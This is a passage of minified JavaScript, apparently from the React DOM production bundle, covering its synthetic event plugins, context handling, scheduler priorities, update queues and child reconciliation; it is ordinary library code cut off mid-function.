En=Math.random().toString(36).slice(2),Sn="__reactInternalInstance$"+En,On="__reactEventHandlers$"+En,Tn="__reactContainere$"+En;function kn(e){var t=e[Sn];if(t)return t;for(var n=e.parentNode;n;){if(t=n[Tn]||n[Sn]){if(n=t.alternate,null!==t.child||null!==n&&null!==n.child)for(e=xn(e);null!==e;){if(n=e[Sn])return n;e=xn(e)}return t}n=(e=n).parentNode}return null}function Cn(e){return!(e=e[Sn]||e[Tn])||5!==e.tag&&6!==e.tag&&13!==e.tag&&3!==e.tag?null:e}function Pn(e){if(5===e.tag||6===e.tag)return e.stateNode;throw Error(a(33))}function jn(e){return e[On]||null}function An(e){do{e=e.return}while(e&&5!==e.tag);return e||null}function Mn(e,t){var n=e.stateNode;if(!n)return null;var r=h(n);if(!r)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(r=!("button"===(e=e.type)||"input"===e||"select"===e||"textarea"===e)),e=!r;break e;default:e=!1}if(e)return null;if(n&&"function"!=typeof n)throw Error(a(231,t,typeof n));return n}function Nn(e,t,n){(t=Mn(e,n.dispatchConfig.phasedRegistrationNames[t]))&&(n._dispatchListeners=rt(n._dispatchListeners,t),n._dispatchInstances=rt(n._dispatchInstances,e))}function Rn(e){if(e&&e.dispatchConfig.phasedRegistrationNames){for(var t=e._targetInst,n=[];t;)n.push(t),t=An(t);for(t=n.length;0<t--;)Nn(n[t],"captured",e);for(t=0;t<n.length;t++)Nn(n[t],"bubbled",e)}}function In(e,t,n){e&&n&&n.dispatchConfig.registrationName&&(t=Mn(e,n.dispatchConfig.registrationName))&&(n._dispatchListeners=rt(n._dispatchListeners,t),n._dispatchInstances=rt(n._dispatchInstances,e))}function Dn(e){e&&e.dispatchConfig.registrationName&&In(e._targetInst,null,e)}function Ln(e){ot(e,Rn)}var Fn=null,zn=null,Un=null;function Bn(){if(Un)return Un;var e,t,n=zn,r=n.length,o="value"in Fn?Fn.value:Fn.textContent,i=o.length;for(e=0;e<r&&n[e]===o[e];e++);var a=r-e;for(t=1;t<=a&&n[r-t]===o[i-t];t++);return Un=o.slice(e,1<t?1-t:void 0)}function Wn(){return!0}function Vn(){return!1}function Hn(e,t,n,r){for(var o in this.dispatchConfig=e,this._targetInst=t,this.nativeEvent=n,e=this.constructor.Interface)e.hasOwnProperty(o)&&((t=e[o])?this[o]=t(n):"target"===o?this.target=r:this[o]=n[o]);return this.isDefaultPrevented=(null!=n.defaultPrevented?n.defaultPrevented:!1===n.returnValue)?Wn:Vn,this.isPropagationStopped=Vn,this}function qn(e,t,n,r){if(this.eventPool.length){var o=this.eventPool.pop();return this.call(o,e,t,n,r),o}return new this(e,t,n,r)}function $n(e){if(!(e instanceof this))throw Error(a(279));e.destructor(),10>this.eventPool.length&&this.eventPool.push(e)}function Kn(e){e.eventPool=[],e.getPooled=qn,e.release=$n}o(Hn.prototype,{preventDefault:function(){this.defaultPrevented=!0;var e=this.nativeEvent;e&&(e.preventDefault?e.preventDefault():"unknown"!=typeof e.returnValue&&(e.returnValue=!1),this.isDefaultPrevented=Wn)},stopPropagation:function(){var e=this.nativeEvent;e&&(e.stopPropagation?e.stopPropagation():"unknown"!=typeof e.cancelBubble&&(e.cancelBubble=!0),this.isPropagationStopped=Wn)},persist:function(){this.isPersistent=Wn},isPersistent:Vn,destructor:function(){var e,t=this.constructor.Interface;for(e in t)this[e]=null;this.nativeEvent=this._targetInst=this.dispatchConfig=null,this.isPropagationStopped=this.isDefaultPrevented=Vn,this._dispatchInstances=this._dispatchListeners=null}}),Hn.Interface={type:null,target:null,currentTarget:function(){return null},eventPhase:null,bubbles:null,cancelable:null,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:null,isTrusted:null},Hn.extend=function(e){function t(){}function n(){return r.apply(this,arguments)}var r=this;t.prototype=r.prototype;var i=new t;return o(i,n.prototype),n.prototype=i,n.prototype.constructor=n,n.Interface=o({},r.Interface,e),n.extend=r.extend,Kn(n),n},Kn(Hn);var Gn=Hn.extend({data:null}),Qn=Hn.extend({data:null}),Yn=[9,13,27,32],Xn=k&&"CompositionEvent"in window,Zn=null;k&&"documentMode"in document&&(Zn=document.documentMode);var Jn=k&&"TextEvent"in window&&!Zn,er=k&&(!Xn||Zn&&8<Zn&&11>=Zn),tr=String.fromCharCode(32),nr={beforeInput:{phasedRegistrationNames:{bubbled:"onBeforeInput",captured:"onBeforeInputCapture"},dependencies:["compositionend","keypress","textInput","paste"]},compositionEnd:{phasedRegistrationNames:{bubbled:"onCompositionEnd",captured:"onCompositionEndCapture"},dependencies:"blur compositionend keydown keypress keyup mousedown".split(" ")},compositionStart:{phasedRegistrationNames:{bubbled:"onCompositionStart",captured:"onCompositionStartCapture"},dependencies:"blur compositionstart keydown keypress keyup mousedown".split(" ")},compositionUpdate:{phasedRegistrationNames:{bubbled:"onCompositionUpdate",captured:"onCompositionUpdateCapture"},dependencies:"blur compositionupdate keydown keypress keyup mousedown".split(" ")}},rr=!1;function or(e,t){switch(e){case"keyup":return-1!==Yn.indexOf(t.keyCode);case"keydown":return 229!==t.keyCode;case"keypress":case"mousedown":case"blur":return!0;default:return!1}}function ir(e){return"object"==typeof(e=e.detail)&&"data"in e?e.data:null}var ar=!1;var ur={eventTypes:nr,extractEvents:function(e,t,n,r){var o;if(Xn)e:{switch(e){case"compositionstart":var i=nr.compositionStart;break e;case"compositionend":i=nr.compositionEnd;break e;case"compositionupdate":i=nr.compositionUpdate;break e}i=void 0}else ar?or(e,n)&&(i=nr.compositionEnd):"keydown"===e&&229===n.keyCode&&(i=nr.compositionStart);return i?(er&&"ko"!==n.locale&&(ar||i!==nr.compositionStart?i===nr.compositionEnd&&ar&&(o=Bn()):(zn="value"in(Fn=r)?Fn.value:Fn.textContent,ar=!0)),i=Gn.getPooled(i,t,n,r),o?i.data=o:null!==(o=ir(n))&&(i.data=o),Ln(i),o=i):o=null,(e=Jn?function(e,t){switch(e){case"compositionend":return ir(t);case"keypress":return 32!==t.which?null:(rr=!0,tr);case"textInput":return(e=t.data)===tr&&rr?null:e;default:return null}}(e,n):function(e,t){if(ar)return"compositionend"===e||!Xn&&or(e,t)?(e=Bn(),Un=zn=Fn=null,ar=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return er&&"ko"!==t.locale?null:t.data;default:return null}}(e,n))?((t=Qn.getPooled(nr.beforeInput,t,n,r)).data=e,Ln(t)):t=null,null===o?t:null===t?o:[o,t]}},lr={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function sr(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return"input"===t?!!lr[e.type]:"textarea"===t}var cr={change:{phasedRegistrationNames:{bubbled:"onChange",captured:"onChangeCapture"},dependencies:"blur change click focus input keydown keyup selectionchange".split(" ")}};function fr(e,t,n){return(e=Hn.getPooled(cr.change,e,t,n)).type="change",M(n),Ln(e),e}var pr=null,dr=null;function hr(e){ut(e)}function vr(e){if(we(Pn(e)))return e}function mr(e,t){if("change"===e)return t}var yr=!1;function gr(){pr&&(pr.detachEvent("onpropertychange",br),dr=pr=null)}function br(e){if("value"===e.propertyName&&vr(dr))if(e=fr(dr,e,lt(e)),F)ut(e);else{F=!0;try{R(hr,e)}finally{F=!1,U()}}}function _r(e,t,n){"focus"===e?(gr(),dr=n,(pr=t).attachEvent("onpropertychange",br)):"blur"===e&&gr()}function wr(e){if("selectionchange"===e||"keyup"===e||"keydown"===e)return vr(dr)}function xr(e,t){if("click"===e)return vr(t)}function Er(e,t){if("input"===e||"change"===e)return vr(t)}k&&(yr=st("input")&&(!document.documentMode||9<document.documentMode));var Sr={eventTypes:cr,_isInputEventSupported:yr,extractEvents:function(e,t,n,r){var o=t?Pn(t):window,i=o.nodeName&&o.nodeName.toLowerCase();if("select"===i||"input"===i&&"file"===o.type)var a=mr;else if(sr(o))if(yr)a=Er;else{a=wr;var u=_r}else(i=o.nodeName)&&"input"===i.toLowerCase()&&("checkbox"===o.type||"radio"===o.type)&&(a=xr);if(a&&(a=a(e,t)))return fr(a,n,r);u&&u(e,o,t),"blur"===e&&(e=o._wrapperState)&&e.controlled&&"number"===o.type&&ke(o,"number",o.value)}},Or=Hn.extend({view:null,detail:null}),Tr={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function kr(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):!!(e=Tr[e])&&!!t[e]}function Cr(){return kr}var Pr=0,jr=0,Ar=!1,Mr=!1,Nr=Or.extend({screenX:null,screenY:null,clientX:null,clientY:null,pageX:null,pageY:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,getModifierState:Cr,button:null,buttons:null,relatedTarget:function(e){return e.relatedTarget||(e.fromElement===e.srcElement?e.toElement:e.fromElement)},movementX:function(e){if("movementX"in e)return e.movementX;var t=Pr;return Pr=e.screenX,Ar?"mousemove"===e.type?e.screenX-t:0:(Ar=!0,0)},movementY:function(e){if("movementY"in e)return e.movementY;var t=jr;return jr=e.screenY,Mr?"mousemove"===e.type?e.screenY-t:0:(Mr=!0,0)}}),Rr=Nr.extend({pointerId:null,width:null,height:null,pressure:null,tangentialPressure:null,tiltX:null,tiltY:null,twist:null,pointerType:null,isPrimary:null}),Ir={mouseEnter:{registrationName:"onMouseEnter",dependencies:["mouseout","mouseover"]},mouseLeave:{registrationName:"onMouseLeave",dependencies:["mouseout","mouseover"]},pointerEnter:{registrationName:"onPointerEnter",dependencies:["pointerout","pointerover"]},pointerLeave:{registrationName:"onPointerLeave",dependencies:["pointerout","pointerover"]}},Dr={eventTypes:Ir,extractEvents:function(e,t,n,r,o){var i="mouseover"===e||"pointerover"===e,a="mouseout"===e||"pointerout"===e;if(i&&0==(32&o)&&(n.relatedTarget||n.fromElement)||!a&&!i)return null;(i=r.window===r?r:(i=r.ownerDocument)?i.defaultView||i.parentWindow:window,a)?(a=t,null!==(t=(t=n.relatedTarget||n.toElement)?kn(t):null)&&(t!==Je(t)||5!==t.tag&&6!==t.tag)&&(t=null)):a=null;if(a===t)return null;if("mouseout"===e||"mouseover"===e)var u=Nr,l=Ir.mouseLeave,s=Ir.mouseEnter,c="mouse";else"pointerout"!==e&&"pointerover"!==e||(u=Rr,l=Ir.pointerLeave,s=Ir.pointerEnter,c="pointer");if(e=null==a?i:Pn(a),i=null==t?i:Pn(t),(l=u.getPooled(l,a,n,r)).type=c+"leave",l.target=e,l.relatedTarget=i,(n=u.getPooled(s,t,n,r)).type=c+"enter",n.target=i,n.relatedTarget=e,c=t,(r=a)&&c)e:{for(s=c,a=0,e=u=r;e;e=An(e))a++;for(e=0,t=s;t;t=An(t))e++;for(;0<a-e;)u=An(u),a--;for(;0<e-a;)s=An(s),e--;for(;a--;){if(u===s||u===s.alternate)break e;u=An(u),s=An(s)}u=null}else u=null;for(s=u,u=[];r&&r!==s&&(null===(a=r.alternate)||a!==s);)u.push(r),r=An(r);for(r=[];c&&c!==s&&(null===(a=c.alternate)||a!==s);)r.push(c),c=An(c);for(c=0;c<u.length;c++)In(u[c],"bubbled",l);for(c=r.length;0<c--;)In(r[c],"captured",n);return 0==(64&o)?[l]:[l,n]}};var Lr="function"==typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t},Fr=Object.prototype.hasOwnProperty;function zr(e,t){if(Lr(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++)if(!Fr.call(t,n[r])||!Lr(e[n[r]],t[n[r]]))return!1;return!0}var Ur=k&&"documentMode"in document&&11>=document.documentMode,Br={select:{phasedRegistrationNames:{bubbled:"onSelect",captured:"onSelectCapture"},dependencies:"blur contextmenu dragend focus keydown keyup mousedown mouseup selectionchange".split(" ")}},Wr=null,Vr=null,Hr=null,qr=!1;function $r(e,t){var n=t.window===t?t.document:9===t.nodeType?t:t.ownerDocument;return qr||null==Wr||Wr!==cn(n)?null:("selectionStart"in(n=Wr)&&hn(n)?n={start:n.selectionStart,end:n.selectionEnd}:n={anchorNode:(n=(n.ownerDocument&&n.ownerDocument.defaultView||window).getSelection()).anchorNode,anchorOffset:n.anchorOffset,focusNode:n.focusNode,focusOffset:n.focusOffset},Hr&&zr(Hr,n)?null:(Hr=n,(e=Hn.getPooled(Br.select,Vr,e,t)).type="select",e.target=Wr,Ln(e),e))}var Kr={eventTypes:Br,extractEvents:function(e,t,n,r,o,i){if(!(i=!(o=i||(r.window===r?r.document:9===r.nodeType?r:r.ownerDocument)))){e:{o=Ze(o),i=O.onSelect;for(var a=0;a<i.length;a++)if(!o.has(i[a])){o=!1;break e}o=!0}i=!o}if(i)return null;switch(o=t?Pn(t):window,e){case"focus":(sr(o)||"true"===o.contentEditable)&&(Wr=o,Vr=t,Hr=null);break;case"blur":Hr=Vr=Wr=null;break;case"mousedown":qr=!0;break;case"contextmenu":case"mouseup":case"dragend":return qr=!1,$r(n,r);case"selectionchange":if(Ur)break;case"keydown":case"keyup":return $r(n,r)}return null}},Gr=Hn.extend({animationName:null,elapsedTime:null,pseudoElement:null}),Qr=Hn.extend({clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),Yr=Or.extend({relatedTarget:null});function Xr(e){var t=e.keyCode;return"charCode"in e?0===(e=e.charCode)&&13===t&&(e=13):e=t,10===e&&(e=13),32<=e||13===e?e:0}var Zr={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},Jr={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},eo=Or.extend({key:function(e){if(e.key){var t=Zr[e.key]||e.key;if("Unidentified"!==t)return t}return"keypress"===e.type?13===(e=Xr(e))?"Enter":String.fromCharCode(e):"keydown"===e.type||"keyup"===e.type?Jr[e.keyCode]||"Unidentified":""},location:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,repeat:null,locale:null,getModifierState:Cr,charCode:function(e){return"keypress"===e.type?Xr(e):0},keyCode:function(e){return"keydown"===e.type||"keyup"===e.type?e.keyCode:0},which:function(e){return"keypress"===e.type?Xr(e):"keydown"===e.type||"keyup"===e.type?e.keyCode:0}}),to=Nr.extend({dataTransfer:null}),no=Or.extend({touches:null,targetTouches:null,changedTouches:null,altKey:null,metaKey:null,ctrlKey:null,shiftKey:null,getModifierState:Cr}),ro=Hn.extend({propertyName:null,elapsedTime:null,pseudoElement:null}),oo=Nr.extend({deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:null,deltaMode:null}),io={eventTypes:Lt,extractEvents:function(e,t,n,r){var o=Ft.get(e);if(!o)return null;switch(e){case"keypress":if(0===Xr(n))return null;case"keydown":case"keyup":e=eo;break;case"blur":case"focus":e=Yr;break;case"click":if(2===n.button)return null;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":e=Nr;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":e=to;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":e=no;break;case $e:case Ke:case Ge:e=Gr;break;case Qe:e=ro;break;case"scroll":e=Or;break;case"wheel":e=oo;break;case"copy":case"cut":case"paste":e=Qr;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":e=Rr;break;default:e=Hn}return Ln(t=e.getPooled(o,t,n,r)),t}};if(g)throw Error(a(101));g=Array.prototype.slice.call("ResponderEventPlugin SimpleEventPlugin EnterLeaveEventPlugin ChangeEventPlugin SelectEventPlugin BeforeInputEventPlugin".split(" ")),_(),h=jn,v=Cn,m=Pn,T({SimpleEventPlugin:io,EnterLeaveEventPlugin:Dr,ChangeEventPlugin:Sr,SelectEventPlugin:Kr,BeforeInputEventPlugin:ur});var ao=[],uo=-1;function lo(e){0>uo||(e.current=ao[uo],ao[uo]=null,uo--)}function so(e,t){uo++,ao[uo]=e.current,e.current=t}var co={},fo={current:co},po={current:!1},ho=co;function vo(e,t){var n=e.type.contextTypes;if(!n)return co;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var o,i={};for(o in n)i[o]=t[o];return r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=i),i}function mo(e){return null!=(e=e.childContextTypes)}function yo(){lo(po),lo(fo)}function go(e,t,n){if(fo.current!==co)throw Error(a(168));so(fo,t),so(po,n)}function bo(e,t,n){var r=e.stateNode;if(e=t.childContextTypes,"function"!=typeof r.getChildContext)return n;for(var i in r=r.getChildContext())if(!(i in e))throw Error(a(108,me(t)||"Unknown",i));return o({},n,{},r)}function _o(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||co,ho=fo.current,so(fo,e),so(po,po.current),!0}function wo(e,t,n){var r=e.stateNode;if(!r)throw Error(a(169));n?(e=bo(e,t,ho),r.__reactInternalMemoizedMergedChildContext=e,lo(po),lo(fo),so(fo,e)):lo(po),so(po,n)}var xo=i.unstable_runWithPriority,Eo=i.unstable_scheduleCallback,So=i.unstable_cancelCallback,Oo=i.unstable_requestPaint,To=i.unstable_now,ko=i.unstable_getCurrentPriorityLevel,Co=i.unstable_ImmediatePriority,Po=i.unstable_UserBlockingPriority,jo=i.unstable_NormalPriority,Ao=i.unstable_LowPriority,Mo=i.unstable_IdlePriority,No={},Ro=i.unstable_shouldYield,Io=void 0!==Oo?Oo:function(){},Do=null,Lo=null,Fo=!1,zo=To(),Uo=1e4>zo?To:function(){return To()-zo};function Bo(){switch(ko()){case Co:return 99;case Po:return 98;case jo:return 97;case Ao:return 96;case Mo:return 95;default:throw Error(a(332))}}function Wo(e){switch(e){case 99:return Co;case 98:return Po;case 97:return jo;case 96:return Ao;case 95:return Mo;default:throw Error(a(332))}}function Vo(e,t){return e=Wo(e),xo(e,t)}function Ho(e,t,n){return e=Wo(e),Eo(e,t,n)}function qo(e){return null===Do?(Do=[e],Lo=Eo(Co,Ko)):Do.push(e),No}function $o(){if(null!==Lo){var e=Lo;Lo=null,So(e)}Ko()}function Ko(){if(!Fo&&null!==Do){Fo=!0;var e=0;try{var t=Do;Vo(99,(function(){for(;e<t.length;e++){var n=t[e];do{n=n(!0)}while(null!==n)}})),Do=null}catch(t){throw null!==Do&&(Do=Do.slice(e+1)),Eo(Co,$o),t}finally{Fo=!1}}}function Go(e,t,n){return 1073741821-(1+((1073741821-e+t/10)/(n/=10)|0))*n}function Qo(e,t){if(e&&e.defaultProps)for(var n in t=o({},t),e=e.defaultProps)void 0===t[n]&&(t[n]=e[n]);return t}var Yo={current:null},Xo=null,Zo=null,Jo=null;function ei(){Jo=Zo=Xo=null}function ti(e){var t=Yo.current;lo(Yo),e.type._context._currentValue=t}function ni(e,t){for(;null!==e;){var n=e.alternate;if(e.childExpirationTime<t)e.childExpirationTime=t,null!==n&&n.childExpirationTime<t&&(n.childExpirationTime=t);else{if(!(null!==n&&n.childExpirationTime<t))break;n.childExpirationTime=t}e=e.return}}function ri(e,t){Xo=e,Jo=Zo=null,null!==(e=e.dependencies)&&null!==e.firstContext&&(e.expirationTime>=t&&(ja=!0),e.firstContext=null)}function oi(e,t){if(Jo!==e&&!1!==t&&0!==t)if("number"==typeof t&&1073741823!==t||(Jo=e,t=1073741823),t={context:e,observedBits:t,next:null},null===Zo){if(null===Xo)throw Error(a(308));Zo=t,Xo.dependencies={expirationTime:0,firstContext:t,responders:null}}else Zo=Zo.next=t;return e._currentValue}var ii=!1;function ai(e){e.updateQueue={baseState:e.memoizedState,baseQueue:null,shared:{pending:null},effects:null}}function ui(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,baseQueue:e.baseQueue,shared:e.shared,effects:e.effects})}function li(e,t){return(e={expirationTime:e,suspenseConfig:t,tag:0,payload:null,callback:null,next:null}).next=e}function si(e,t){if(null!==(e=e.updateQueue)){var n=(e=e.shared).pending;null===n?t.next=t:(t.next=n.next,n.next=t),e.pending=t}}function ci(e,t){var n=e.alternate;null!==n&&ui(n,e),null===(n=(e=e.updateQueue).baseQueue)?(e.baseQueue=t.next=t,t.next=t):(t.next=n.next,n.next=t)}function fi(e,t,n,r){var i=e.updateQueue;ii=!1;var a=i.baseQueue,u=i.shared.pending;if(null!==u){if(null!==a){var l=a.next;a.next=u.next,u.next=l}a=u,i.shared.pending=null,null!==(l=e.alternate)&&(null!==(l=l.updateQueue)&&(l.baseQueue=u))}if(null!==a){l=a.next;var s=i.baseState,c=0,f=null,p=null,d=null;if(null!==l)for(var h=l;;){if((u=h.expirationTime)<r){var v={expirationTime:h.expirationTime,suspenseConfig:h.suspenseConfig,tag:h.tag,payload:h.payload,callback:h.callback,next:null};null===d?(p=d=v,f=s):d=d.next=v,u>c&&(c=u)}else{null!==d&&(d=d.next={expirationTime:1073741823,suspenseConfig:h.suspenseConfig,tag:h.tag,payload:h.payload,callback:h.callback,next:null}),il(u,h.suspenseConfig);e:{var m=e,y=h;switch(u=t,v=n,y.tag){case 1:if("function"==typeof(m=y.payload)){s=m.call(v,s,u);break e}s=m;break e;case 3:m.effectTag=-4097&m.effectTag|64;case 0:if(null==(u="function"==typeof(m=y.payload)?m.call(v,s,u):m))break e;s=o({},s,u);break e;case 2:ii=!0}}null!==h.callback&&(e.effectTag|=32,null===(u=i.effects)?i.effects=[h]:u.push(h))}if(null===(h=h.next)||h===l){if(null===(u=i.shared.pending))break;h=a.next=u.next,u.next=l,i.baseQueue=a=u,i.shared.pending=null}}null===d?f=s:d.next=p,i.baseState=f,i.baseQueue=d,al(c),e.expirationTime=c,e.memoizedState=s}}function pi(e,t,n){if(e=t.effects,t.effects=null,null!==e)for(t=0;t<e.length;t++){var r=e[t],o=r.callback;if(null!==o){if(r.callback=null,r=o,o=n,"function"!=typeof r)throw Error(a(191,r));r.call(o)}}}var di=Y.ReactCurrentBatchConfig,hi=(new r.Component).refs;function vi(e,t,n,r){n=null==(n=n(r,t=e.memoizedState))?t:o({},t,n),e.memoizedState=n,0===e.expirationTime&&(e.updateQueue.baseState=n)}var mi={isMounted:function(e){return!!(e=e._reactInternalFiber)&&Je(e)===e},enqueueSetState:function(e,t,n){e=e._reactInternalFiber;var r=$u(),o=di.suspense;(o=li(r=Ku(r,e,o),o)).payload=t,null!=n&&(o.callback=n),si(e,o),Gu(e,r)},enqueueReplaceState:function(e,t,n){e=e._reactInternalFiber;var r=$u(),o=di.suspense;(o=li(r=Ku(r,e,o),o)).tag=1,o.payload=t,null!=n&&(o.callback=n),si(e,o),Gu(e,r)},enqueueForceUpdate:function(e,t){e=e._reactInternalFiber;var n=$u(),r=di.suspense;(r=li(n=Ku(n,e,r),r)).tag=2,null!=t&&(r.callback=t),si(e,r),Gu(e,n)}};function yi(e,t,n,r,o,i,a){return"function"==typeof(e=e.stateNode).shouldComponentUpdate?e.shouldComponentUpdate(r,i,a):!t.prototype||!t.prototype.isPureReactComponent||(!zr(n,r)||!zr(o,i))}function gi(e,t,n){var r=!1,o=co,i=t.contextType;return"object"==typeof i&&null!==i?i=oi(i):(o=mo(t)?ho:fo.current,i=(r=null!=(r=t.contextTypes))?vo(e,o):co),t=new t(n,i),e.memoizedState=null!==t.state&&void 0!==t.state?t.state:null,t.updater=mi,e.stateNode=t,t._reactInternalFiber=e,r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=o,e.__reactInternalMemoizedMaskedChildContext=i),t}function bi(e,t,n,r){e=t.state,"function"==typeof t.componentWillReceiveProps&&t.componentWillReceiveProps(n,r),"function"==typeof t.UNSAFE_componentWillReceiveProps&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&mi.enqueueReplaceState(t,t.state,null)}function _i(e,t,n,r){var o=e.stateNode;o.props=n,o.state=e.memoizedState,o.refs=hi,ai(e);var i=t.contextType;"object"==typeof i&&null!==i?o.context=oi(i):(i=mo(t)?ho:fo.current,o.context=vo(e,i)),fi(e,n,o,r),o.state=e.memoizedState,"function"==typeof(i=t.getDerivedStateFromProps)&&(vi(e,t,i,n),o.state=e.memoizedState),"function"==typeof t.getDerivedStateFromProps||"function"==typeof o.getSnapshotBeforeUpdate||"function"!=typeof o.UNSAFE_componentWillMount&&"function"!=typeof o.componentWillMount||(t=o.state,"function"==typeof o.componentWillMount&&o.componentWillMount(),"function"==typeof o.UNSAFE_componentWillMount&&o.UNSAFE_componentWillMount(),t!==o.state&&mi.enqueueReplaceState(o,o.state,null),fi(e,n,o,r),o.state=e.memoizedState),"function"==typeof o.componentDidMount&&(e.effectTag|=4)}var wi=Array.isArray;function xi(e,t,n){if(null!==(e=n.ref)&&"function"!=typeof e&&"object"!=typeof e){if(n._owner){if(n=n._owner){if(1!==n.tag)throw Error(a(309));var r=n.stateNode}if(!r)throw Error(a(147,e));var o=""+e;return null!==t&&null!==t.ref&&"function"==typeof t.ref&&t.ref._stringRef===o?t.ref:((t=function(e){var t=r.refs;t===hi&&(t=r.refs={}),null===e?delete t[o]:t[o]=e})._stringRef=o,t)}if("string"!=typeof e)throw Error(a(284));if(!n._owner)throw Error(a(290,e))}return e}function Ei(e,t){if("textarea"!==e.type)throw Error(a(31,"[object Object]"===Object.prototype.toString.call(t)?"object with keys {"+Object.keys(t).join(", ")+"}":t,""))}function Si(e){function t(t,n){if(e){var r=t.lastEffect;null!==r?(r.nextEffect=n,t.lastEffect=n):t.firstEffect=t.lastEffect=n,n.nextEffect=null,n.effectTag=8}}function n(n,r){if(!e)return null;for(;null!==r;)t(n,r),r=r.sibling;return null}function r(e,t){for(e=new Map;null!==t;)null!==t.key?e.set(t.key,t):e.set(t.index,t),t=t.sibling;return e}function o(e,t){return(e=Tl(e,t)).index=0,e.sibling=null,e}function i(t,n,r){return t.index=r,e?null!==(r=t.alternate)?(r=r.index)<n?(t.effectTag=2,n):r:(t.effectTag=2,n):n}function u(t){return e&&null===t.alternate&&(t.effectTag=2),t}function l(e,t,n,r){return null===t||6!==t.tag?((t=Pl(n,e.mode,r)).return=e,t):((t=o(t,n)).return=e,t)}function s(e,t,n,r){return null!==t&&t.elementType===n.type?((r=o(t,n.props)).ref=xi(e,t,n),r.return=e,r):((r=kl(n.type,n.key,n.props,null,e.mode,r)).ref=xi(e,t,n),r.return=e,r)}function c(e,t,n,r){return null===t||4!==t.tag||t.stateNode.containerInfo!==n.containerInfo||t.stateNode.implementation!==n.implementation?((t=jl(n,e.mode,r)).return=e,t):((t=o(t,n.children||[])).return=e,t)}function f(e,t,n,r,i){return null===t||7!==t.tag?((t=Cl(n,e.mode,r,i)).return=e,t):((t=o(t,n)).return=e,t)}function p(e,t,n){if("string"==typeof t||"number"==typeof t)return(t=Pl(""+t,e.mode,n)).return=e,t;if("object"==typeof t&&null!==t){switch(t.$$typeof){case ee:return(n=kl(t.type,t.key,t.props,null,e.mode,n)).ref=xi(e,null,t),n.return=e,n;case te:return(t=jl(t,e.mode,n)).return=e,t}if(wi(t)||ve(t))return(t=Cl(t,e.mode,n,null)).return=e,t;Ei(e,t)}return null}function d(e,t,n,r){var o=null!==t?t.key:null;if("string"==typeof n||"number"==typeof n)return null!==o?null:l(e,t,""+n,r);if("object"==typeof n&&null!==n){switch(n.$$typeof){case ee:return n.key===o?n.type===ne?f(e,t,n.props.children,r,o):s(e,t,n,r):null;case te:return n.key===o?c(e,t,n,r):null}if(wi(n)||ve(n))return null!==o?null:f(e,t,n,r,null);Ei(e,n)}return null}function h(e,t,n,r,o){if("string"==typeof r||"number"==typeof r)return l(t,e=e.get(n)||null,""+r,o);if("object"==typeof r&&null!==r){switch(r.$$typeof){case ee:return e=e.get(null===r.key?n:r.key)||null,r.type===ne?f(t,e,r.props.children,o,r.key):s(t,e,r,o);case te:return c(t,e=e.get(null===r.key?n:r.key)||null,r,o)}if(wi(r)||ve(r))return f(t,e=e.get(n)||null,r,o,null);Ei(t,r)}return null}function v(o,a,u,l){for(var s=null,c=null,f=a,v=a=0,m=null;null!==f&&v<u.length;v++){f.index>v?(m=f,f=null):m=f.sibling;var y=d(o,f,u[v],l);if(null===y){null===f&&(f=m);break}e&&f&&null===y.alternate&&t(o,f),a=i(y,a,v),null===c?s=y:c.sibling=y,c=y,f=m}if(v===u.length)return 